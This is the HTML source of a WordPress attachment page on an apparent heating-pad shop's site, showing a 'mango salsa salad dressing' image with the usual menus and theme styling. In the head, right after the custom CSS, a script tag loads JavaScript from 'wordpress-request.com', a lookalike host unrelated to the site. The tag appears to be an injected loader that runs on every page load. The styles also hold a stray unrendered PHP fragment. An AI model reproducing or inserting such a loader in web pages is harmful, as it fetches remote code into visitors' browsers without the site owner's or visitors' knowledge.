a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1596 attachmentid-1596 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout unknown ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-1596" class="hentry-post group blog-small without-thumbnail post-1596 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/630/mango-salsa-salad-dressing/">mango salsa salad dressing</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/mainelyseo/" title="Posts by mainelyseo" rel="author">mainelyseo</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/630/mango-salsa-salad-dressing/&t=mango salsa salad dressing">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/630/mango-salsa-salad-dressing/&text==mango salsa salad dressing">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/04/mango-salsa-salad-dressing.jpg'><img fetchpriority="high" decoding="async" width="300" height="239" src="https://www.mainewarmers.com/wp-content/uploads/2013/04/mango-salsa-salad-dressing-300x239.jpg" class="attachment-medium size-medium" alt="" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/630/mango-salsa-salad-dressing/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F630%2Fmango-salsa-salad-dressing%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="dde462dc7f" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
